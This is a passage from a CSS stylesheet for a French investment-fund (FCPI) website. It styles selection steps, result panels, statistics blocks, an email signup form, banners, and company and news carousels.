#content2 #step2 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step2 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step2 .circle:hover h4,
#content2 #step2 .on h4
{
	color: #fff;
	font-weight: 700;
}
#content2 #step2 .choix h3
{
	margin-top: 54px;
}
#content2 #step2 .choix h3.br
{
	margin-top: 42px;
}
#content2 #step2_2 form.barometre-pays
{
	text-align: center;
}
#content2 #step2_2 form select
{
	width: 40%;
	margin: 0 auto;
}
#content2 #step2_2 .barometre-pays-submit
{
	background: #531b6e;
	border: 0;
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 30px;
	margin-top: 10px;
}

#content2 #step3 .wrapper
{
	text-align: center;
	margin-top: 50px;
}
#content2 #step3 .circle
{
	display: inline-block;
	margin-right: 79px;
	position: relative;
	width: 94px;
	height: 94px;
	border-radius:50%;
	border: 1px solid #d6c7dd;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#content2 #step3 .circle:last-child
{
	margin-right: 0;
}
#content2 #step3 .circle:hover,
#content2 #step3 .wrapper .on
{
	background-color: #581d74;
	border-color: #581d74;
}
#content2 #step3 .circle h4
{
	position: relative;
	top: 39px;
	color: #581d74;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 900;
	font-family: 'ralewayregular';
	text-align: center;
}
#content2 #step3 .circle:hover h4,
#content2 #step3 .on h4
{
	color: #fff;
	font-weight: 700;
}

#content2 #valider
{
	display: inline-block;
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 210px;
	position: absolute;
	top: 275px;
	left: 50%;
	margin-left: -106px;
	opacity: 0;
}
#content2 #valider:hover
{
	border-color: #581d74;
	background-color: #581d74;
}
#content2  #valider h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 12px;
}
#content2  #valider:hover h3
{
	color: #fff;
}
#content2 #valider img
{
	position: absolute;
	top: -16px;
	left: 95px;
}
#content2 #valider.on
{
	opacity: 1;
}
#result
{
	display: none;
	background-color: #e1e4e4;
	overflow: hidden;
}
#result #result-thanks
{
	background: #571d73;
	padding: 30px 6%;
}
#result #result-thanks #result-thanks-title
{
	margin-bottom: 2%;
	font-size: 35px;
	color: #ffffff;
	text-transform: uppercase;
	text-align: center;
	font-family: 'ralewaylight';
}
#result #result-thanks #result-thanks-content
{
	font-size: 18px;
	color: #ffffff;
	text-align: center;
}
#result-filters
{
	background: url(img/bg-filters-home.png);
	background-repeat: no-repeat;
	background-position: center left;
	background-position: 50px center;
	padding: 30px 30px 30px 100px;
}
#result-filters ul li
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #551c70;
	font-size: 12px;
	font-family: 'ralewaybold', arial;
	border: 1px solid;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#result-filters ul li:last-child
{
	margin-right: 0;
}
#result-filters ul li.on,
#result-filters ul li:hover
{
	color: #ffffff;
	background: #551c70;
}
#result.show
{
	display: block;
}
#cases .case a
{
	height: 100%;
	display: block;
}
.homet3 #cases .case a {
	text-align: center;
}
.homet3 #cases .case-global a {
	text-align: left;
}
.homet3 #cases .case a img {
	display: inline-block;
}
#cases .case-img
{
	padding-top: 30px;
	height: 150px;
	background: url(img/bg-case-img.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #eff0f0;
	overflow: hidden;
}
#cases .case-img img
{
	display: block;
	margin: 0 auto;
	max-height: 120px;
	width: auto;
}
#cases .case-img2 {
	min-height: 140px;
}
#cases .case-global
{
	background: #ffffff;
	padding: 25px;
	max-height: 300px;
	overflow: hidden;
}
.homet3 #cases .case-global {
	padding: 10px 25px
}
#cases .case-title
{
	font-family: 'ralewaybold', arial;
	font-size: 17px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
#cases .case-content
{
	font-size: 14px;
	color: #000000;
}

#redo
{
	border: 1px solid #ad93bb;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	cursor: pointer;
	text-transform: uppercase;
	height: 41px;
	width: 189px;
	margin: auto;
	position: relative;
	margin-top: 70px;
}
#redo:hover
{
	border-color: #581d74;
}
#redo h3
{
	font-size: 14px;
	font-family: 'ralewayregular';
	font-weight: 700;
	color: #000;
	text-align: center;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
	margin-top: 13px;
	padding-left: 18px;
}
#redo:hover h3
{
	color: #581d74;
}
#redo .fleche
{
	position: absolute;
	top: -16px;
	left: 90px;
}
#redo .picto
{
	position: absolute;
	left: 29px;
	top: 13px;
	opacity: 0.5;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#redo:hover .picto
{
	opacity: 1;
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* TEMPLATE HOME T21 */

/* STATS */
#homet2-stats
{
	height: 800px;
	position: relative;
	background: url(img/bg-stats-t21.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #6e4383;
}
#homet2-stats-inner
{
	max-width: 1280px;
	margin: 0 auto;
}
#homet2-stats h1
{
	padding-top: 10%;
	text-align: center;
}
#homet2-stats h1 img
{
	display: inline-block;
}
#homet2-stats #video-subtitle
{
	text-transform: uppercase;
	color: #2c0140;
	font-size: 20px;
	text-align: center;
	padding-top: 0%;
}
#homet2-stats-items
{
	text-align: center;
	padding-top: 3%;
}
.homet2-stats-item
{
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 14px;
}
.homet2-stats-item img
{
	max-width: 100%;
	display: inline-block;
}
.homet2-stats-item span
{
	float: right;
}
.homet2-stats-item-souscripteurs
{
	width: 22%;
}
.homet2-stats-item-souscripteurs span
{
	margin-right: 85px;
}
.homet2-stats-item-patience
{
	width: 43%;
}
.homet2-stats-item-souscrits
{
	width: 22%;
}
.homet2-stats-item-souscrits span:nth-child(3)
{
	position: relative;
	right: 105px;
}

.homet2-stats-item-souscripteurs-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet21 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewayextrabold';
	font-size: 30px;
	line-height: 30px;
	text-transform: uppercase;
	margin-top: 25px;
}

.homet2-stats-item-souscrits-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
}
.homet2-stats-item-souscrits-title .million
{
	font-family: 'ralewaylight';
	font-size: 36px;
	text-transform: uppercase;
	float: none;
}
.homet2-stats-item-patience-content
{
	font-size: 16px;
	line-height: 20px;
	text-transform: initial;
	margin-bottom: 40px;
}
#homet2-stats #devenez-acteur
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -132px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
	width: 265px;
}

/* FORMULAIRE EMAIL */

.sml_thankyou{
	position : absolute;
	top : -25px;
	width : 100%;
	font-size : 12px;
}

.homet2 .sml_subscribe{
	position : relative;
}

.form-home-t21, .sml_email
{
	display: inline-block;
	border: 1px solid #ffffff;
	vertical-align:top;
}
.sml_submit
{
	display: inline-block;
	vertical-align:top;
}
.form-home-t21-mail, .sml_email input
{
	background: #6e4383;
	border: 0;
	padding: 10px 20px;
	color: #ffffff;
}
.sml_email label, .sml_name label, .sml_name{display:none;}
.form-home-t21-submit, .sml_submit input
{
	background: #ffffff;
	border: 0;
	color: #2c0140;
	font-family: 'ralewaybold', arial;
	font-size: 12px;
	text-transform: uppercase;
	height: 38px;
	padding: 0 10px;
	margin-left: -5px;
}

/* ETAPES FCPI */
#etapes-fcpi
{
	padding: 40px 0;
	text-align: center;
	background-color: #eaeceb;
	border-bottom: 1px solid #581c72;
}
#etapes-fcpi h3
{
	background: url(img/bg-etapes-fcpi.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	text-transform: uppercase;
	color: #561c71;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.etapes-fcpi-item
{
	text-align: center;
	display: inline-block;
	margin-left: -5px;
	background: url(img/border-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: center 41px;
}
.etapes-fcpi-item:nth-of-type(1)
{
	width: 220px;
}
.etapes-fcpi-item:nth-of-type(2)
{
	width: 210px;
}
.etapes-fcpi-item:nth-of-type(3)
{
	width: 250px;
}
.etapes-fcpi-item:nth-of-type(4)
{
	width: 160px;
}
.etapes-fcpi-item:nth-of-type(5)
{
	width: 20px;
	height: 142px;
	background: url(img/end-frise-fcpi.jpg);
	background-repeat: no-repeat;
	background-position: left 35px;
}
.etapes-fcpi-item-number
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
	padding: 3px 2px;
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #561c71;
	margin: 10px 0 0 0;
}
.etapes-fcpi-item-img
{
	margin: 10px 0;
	padding-top: 15px;
	border-top: 2px solid #561c71;
}
.etapes-fcpi-item-img img
{
	display: inline-block;
	vertical-align: top;
}
.etapes-fcpi-item-content
{

}

/* NOUVELLE FORMULE */
.homet2 #nouvelle-formule h2
{
	padding: 3% 23% 2%;
}
.homet2 .nouvelle-formule-picto
{
	margin-bottom: 10%;
}

/* SELECTIVITE */
.homet2 .nouvelle-formule-title
{
	font-family: 'ralewaymedium', arial;
	color: #000000;
	font-size: 16px;
	text-transform: uppercase;
	background: none;
	padding-bottom: 0;
	margin-bottom: 0;
	min-height: 80px;
}
#owl-selectivite .item
{
    padding: 30px 0px;
    margin: 10px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

.banner
{
	background: url(img/bg-banner.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 18px;
	padding: 40px 0;
}
.homet21 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	text-align: center;
	font-size: 19px;
	background: url(img/bg-subtitle-home.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.banner .banner-subtitle
{
	text-align: center;
}
.banner .banner-subtitle2
{
	font-family: 'ralewaybold', arial;
	text-align: center;
}

/* Filters ISOTOPE */
.homet2 .filters-ets-home
{
	visibility: visible;
	height: auto;
	padding: 40px;
}
.homet2 .filters-ets-home .button
{
	display: inline-block;
	vertical-align: top;
	padding: 9px 1%;
	color: #232323;
	font-size: 14px;
	font-family: 'ralewayregular';
	border: 0;
	margin-right: 10px;
	cursor: pointer;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background: none;
}
.homet2 .filters-ets-home .button:hover,
.homet2 .filters-ets-home .button:active,
.homet2 .filters-ets-home .button.is-checked
{
	color: #232323;
	font-family: 'ralewaybold', arial;
	background: none;
	border-bottom: 1px solid #561c71;
}
.homet2 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 280px;
	height: 215px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	cursor: default;
}
.homet2 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 5px;
}
.case-link
{
	position: absolute;
	left: 20px;
	bottom: 20px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.case-link:hover
{
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: 7px;
	padding-left: 30px;
}
.case-link a
{
	font-size: 10px;
	color: #561c71;
	text-transform: uppercase;
	font-family: 'ralewaybold', arial;
}
.case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: Georgia;
	line-height: 26px;
	display: inline-block;
	background: url(img/bg-quote.png);
	background-repeat: no-repeat;
}
	.case-citation a
	{
		color: #581d74;
		font-size: 17px;
		font-family: Georgia;
		line-height: 26px;
		display: inline-block;
	}
.case-citation:before
{
	color: #561c71;
	content: '"';
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
	color: transparent;
}
.case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* TEMPLATE HOME T22 */

/* STATS */
.homet22 .homet2-stats-item-patience-title
{
	color: #ffffff;
	font-family: 'ralewaybold', arial;
	font-size: 88px;
	text-transform: uppercase;
}
.homet22 .homet2-stats-item-patience span
{
	float: none;
	text-align: center;
}

/* BANNER */
.homet22 .banner
{
	background: url(img/bg-banner-white.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-color: #521b6c;
	color: #ffffff;
	font-size: 19px;
	padding: 30px 0 50px;
}
.homet22 .banner-off
{
	background: #6c6a6a;
}
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet22 .banner .banner-title span
{
	font-family: 'ralewaybold', arial;
}
.homet22 .banner h3
{
	font-family: 'ralewaybold', arial;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
}
.homet22 .banner .banner-subtitle2
{
	font-family: 'ralewayregular';
	text-align: center;
	font-size: 16px;
}

/* SLIDER ENTREPRISES */
.carouEntreprises
{
	width:100%;
	background:#fff;
}
.carouEntreprises .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouEntreprises .slick-prev,
.carouEntreprises .slick-next
{
	display: inline-block;
	top: 50%;
	position: absolute;
	left: 5%;
	width: 60px;
	margin-top: -20px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/slider-entreprise-left.png) 0 0 no-repeat;
}
.carouEntreprises .slick-next
{
	right: 5%;
	left: initial;
	background:url(img/slider-entreprise-right.png) 0 0 no-repeat;
	color: transparent;
}
.carouEntreprises-item
{
	position: relative;
}
.carouEntreprises-item-content-img
{
	width: 100%;
	max-height: 1200px;
}
.carouEntreprises-item-global
{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
}
.carouEntreprises-item h2
{
	font-family: 'ralewaybold', arial;
	color: #ffffff;
	font-size: 70px;
	text-transform: uppercase;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-content
{
	color: #ffffff;
	font-size: 16px;
	text-align: center;
	width: 400px;
	margin: 0 auto;
}
.carouEntreprises-item .carouEntreprises-item-place
{
	color: #ffffff;
	font-size: 13px;
	text-align: center;
	padding: 50px 0;
}
.carouEntreprises-item .carouEntreprises-item-place span
{
	background: url(img/bg-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding: 10px 30px;
}
.carouEntreprises-item .carouEntreprises-item-link
{
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	margin-top: 50px;
}
.carouEntreprises-item .carouEntreprises-item-link a
{
	border: 1px solid #ffffff;
	padding: 10px 20px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 13px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	background-color: rgba(88,29,116,0.5);
}
.carouEntreprises-item .carouEntreprises-item-link a:hover
{
	background-color: rgba(88,29,116,1);
}
.donne-avis
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	color: #ffffff;
	font-size: 14px;
	position: absolute;
	bottom: 10%;
	left: 50%;
	margin-left: -70px;
	background: url(img/arrow-bottom.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding: 0 0 45px 0;
	cursor: pointer;
}

/* FILTRES ISOTOPE */
.homet22 .filters-ets-home
{
	background: #ffffff;
	padding: 40px 115px;
}
.homet22 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 240px;
	height: 520px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #ededed;
	border-radius: 3px 3px 0 0;
}
.homet3 .filters-ets-home .element-item
{
	position: relative;
	float: left;
	width: 30%;
	min-height: 500px;
	margin: 10px;
	background: #ffffff;
	border-bottom: 0;
	text-align: left;
	border: 1px solid #999999;
	border-radius: 3px 3px 0 0;
}
.yasr-small-block-bold-wa {
	font-weight: bold;
	font-size: 12px;
	display: none;
}
.case-image,
.case img
{
	width: 100%;
	border: 0;
}
.homet3 .case {
	padding: 10px 0;
}
.homet3 .case-image, .case img {
	width: auto;
	max-width: 80%;
	height: auto;
}
.homet22 #cases .case-title
{
	font-family: 'ralewaymedium', arial;
	font-size: 11px;
	color: #000000;
	padding-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
}
.homet22 .case-website
{
	font-family: 'ralewaybold', arial;
	font-size: 16px;
	color: #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
	text-transform: uppercase;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
	.homet22 .case-website a
	{
		font-family: 'ralewaybold', arial;
		font-size: 16px;
		color: #000000;
		text-transform: uppercase;
	}
.homet3 .case-website {
	min-height: 50px;
}
.case-place
{
	font-size: 12px;
	color: #581d74;
	background: url(img/bg-avis-place.png);
	background-repeat: no-repeat;
	background-position: center left;
	padding-left: 20px;
}
.case-break
{
	text-align: center;
	padding: 10px 0;
}
.case-break img
{
	display: inline-block;
}
.note-text
{
	font-size: 13px;
}
.click-global
{
	margin-top: 20px;
}
.click
{
	display: inline-block;
	padding-top: 4px;
}
.click img
{
	max-width: 100%;
	display: inline-block;
	vertical-align: top;
}
.click-counter
{
	display: inline-block;
	vertical-align: top;
	border-top: 1px solid #622a7c;
	border-bottom: 1px solid #622a7c;
	margin-left: 20px;
	font-family: 'ralewaybold', arial;
	margin-top: 7px;
	float:right;
}
.click-counter span
{
	font-family: 'ralewaybold', arial;
}
.homet22 #cases .case-content
{
	font-size: 14px;
	color: #000000;
	min-height: 130px;
}
.homet22 #cases .case-content {
	min-height: 70px;			
}
.homet22 .case-citation
{
	color: #581d74;
	font-size: 17px;
	font-family: 'Georgia';
	line-height: 26px;
	display: inline-block;
}
.homet22 .case-citation:before
{
	color: #561c71;
	content: open-quote;
	font-size: 4em;
	line-height: 0.1em;
	margin-right: 0.15em;
	vertical-align: -0.45em;
}
.homet22 .case-auteur
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 12px;
	position: absolute;
	left: 20px;
	bottom: 20px;
}

/* BANNER */
.homet22 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t22-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet22 .banner-2 .banner-title
{
	background: url(img/bg-banner-t22-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* BANNER */
.homet3 .banner .banner-title
{
	font-family: 'ralewaylight';
	text-transform: uppercase;
	text-align: center;
	font-size: 25px;
	background: url(img/bg-banner-t3-1.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	padding-bottom: 20px;
	margin-bottom: 10px;
}
.homet3 .banner-2 .banner-title
{
	background: url(img/bg-banner-t3-2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-3 .banner-title
{
	background: url(img/bg-banner-t3-3.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.homet3 .banner-4 .banner-title
{
	background: url(img/bg-banner-t3-4.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}

/* SLIDER RENCONTRE ENTREPRISE */
.rencontre-ets-t3 .slick-slide article
{
	max-width:800px;
	margin:0 auto;
	text-align:center;
	color:#423488;
	text-transform:uppercase;
}
.rencontre-ets-t3 .slick-slide article strong
{
	font-family:"neobold";
	color:#000;
}
.rencontre-ets-t3 .slick-slide article a
{
	background:url(img/sprit-footer.gif) 101% 102% no-repeat;
	padding-right:20px;
	color:#423488;
}
.carouRencontre
{
	width:100%;
	background:#fff;
}
.carouRencontre .slick-list
{
	margin:0 auto;
	width: 100%;
}
.carouRencontre .slick-prev,
.carouRencontre .slick-next
{
	display: inline-block;
	top: 15px;
	position: absolute;
	right: 43%;
	width: 40px;
	height: 26px;
	border: 0;
	background: none;
	text-indent: -99em;
	color: transparent;
	background:url(img/plaquette-left-arrow.png) 0 0 no-repeat;
}
.carouRencontre .slick-next
{
	right: 39%;
	background:url(img/plaquette-right-arrow.png) 0 0 no-repeat;
	color: transparent;
}
.plaquette-commerciale
{
	border: none;
}
.plaquette-name
{
	margin-top: 50px;
}
.plaquette-name a
{
	font-family: 'ralewaybold', arial;
	color: #000000;
	text-transform: uppercase;
	font-size: 24px;
}
.plaquette-job a
{
	color: #000000;
	font-size: 14px;
	text-transform: uppercase;
}
.plaquette-content a
{
	color: #000000;
	font-size: 18px;
}
.homet3 .plaquette-share-link
{
	right: 230px;
}

/* SLIDER ENTREPRISES INVESTIES */
#owl-ets-investies-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-investies-global .owl-carousel .owl-wrapper
{
	text-align: center;
}
#owl-ets-investies-global .owl-carousel .owl-item
{
	/*float: none;
	display: inline-block;
	vertical-align: top;*/
}
#owl-ets-investies
{
	margin-top: 30px;
}
.owl-ets-investies-title
{
	color: #541b6e;
	text-transform: uppercase;
	font-size: 15px;
	text-align: center;
	font-family: 'ralewaybold', arial;
}
#owl-ets-investies .item
{
	width: 260px;
	height: 70px;
	border: 1px solid #d5d6d5;
	border-radius: 3px;
	background: url(img/read-more-arrow.png);
	background-repeat: no-repeat;
	background-position: center right 10px;
	background-color: #ffffff;
	margin-left: 30px;
	text-align: left;
}
#owl-ets-investies .item .owl-ets-investies-item-img
{
	background: #d5d6d5;
	width: 30%;
	height: 100%;
	display: inline-block;
	vertical-align: top;
}
#owl-ets-investies .item .owl-ets-investies-item-img img
{
	width: 42px;
	height: auto;
	margin: 0 auto;
	padding-top: 15px;
}
#owl-ets-investies .item .owl-ets-investies-item-name
{
	width: 60%;
	display: inline-block;
	vertical-align: top;
	padding-left: 10px;
}
#owl-ets-investies .item a .owl-ets-investies-item-name
{
	color: #000000;
	font-family: 'ralewaymedium', arial;
	font-size: 13px;
	position: relative;
	top: 50%;
	margin-top: -8px;
}
#owl-ets-investies-global .customNavigation
{
	/*display: block;	*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-investies-global .customNavigation a.prev
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-investies-global .customNavigation a.next
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}

/* ACTUALITES */
#owl-ets-news-global .customNavigation
{
	/*display: block;*/
	text-align: center;
	padding: 20px 0 0;
	z-index: 50;
	position: relative;
}
#owl-ets-news-global .customNavigation a.prev,
#owl-ets-news-global .customNavigation a.prev-news
{
	background: url(img/plaquette-left-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
	padding: 0 10px;
}
#owl-ets-news-global .customNavigation a.next,
#owl-ets-news-global .customNavigation a.next-news
{
	background: url(img/plaquette-right-arrow.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
#owl-ets-news-global
{
	background: #f3f3f3;
	padding: 30px 0;
}
#owl-ets-news
{
	margin-top: 30px;
}
#owl-ets-news .item .owl-ets-news-item-ets
{
	color: #000000;
	text-transform: uppercase;
	font-size: 10px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	background: url(img/plaquette-border.png);
	background-repeat: no-repeat;
	background-position: left bottom;
}
#owl-ets-news .item
{
	padding: 0px 60px;
}
#owl-ets-news .item .owl-ets-news-item-title
{
	color: #000000;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 10px;
}
#owl-ets-news .item .owl-ets-news-item-date
{
	font-size: 12px;
	margin-bottom: 30px;
}
#owl-ets-news .item .owl-ets-news-item-title span
{
	font-size: 12px;
	text-transform: initial;
}
#owl-ets-news .item .owl-ets-news-item-content
{
	color: #000000;
	font-size: 13px;
}
#owl-ets-news .item .owl-ets-news-item-link
{
	color: #000000;
	font-size: 11px;
	font-family: 'ralewaybold', arial;
	text-transform: uppercase;
	position: absolute;
	bottom: 20px;
	padding-left: 30px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
#owl-ets-news .item .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-1-second .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
#owl-ets-news .item .owl-ets-news-item-3-first .owl-ets-news-item-link:hover
{
	background-position: 7px;
}
.owl-ets-news-item-1
{
	display: inline-block;
	vertical-align: top;
}
.owl-ets-news-item-1-first
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-1-second
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
	margin-top: 20px;
}
.owl-ets-news-item-2
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}
.owl-ets-news-item-2-first
{
	width: 230px;
	height: 453px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-title
{
	font-size: 20px;
	text-transform: initial;
	margin-bottom: 0px;
	word-break: break-word;
}
#owl-ets-news .item .owl-ets-news-item-2-first .owl-ets-news-item-content
{
	font-size: 19px;
}
.owl-ets-news-item-3
{
	display: inline-block;
	vertical-align: top;
	margin-left: 20px;
}

.owl-ets-news-item-3-first
{
	width: 520px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border: 1px solid #e3e5e5;
	position: relative;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2),
.owl-ets-news-item-3 .type-presse:nth-of-type(2)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 20px;
}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3)
{
	width: 230px;
	height: 195px;
	padding: 20px;
	background: #ffffff;
	border-left: 1px solid #e3e5e5;
	border-top: 1px solid #e3e5e5;
	border-right: 1px solid #e3e5e5;
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: right;
	margin-top: 20px;
}

.category-entreprise
{
	border-bottom: 2px solid #75498a;
}
.item .category-entreprise .owl-ets-news-item-link
{
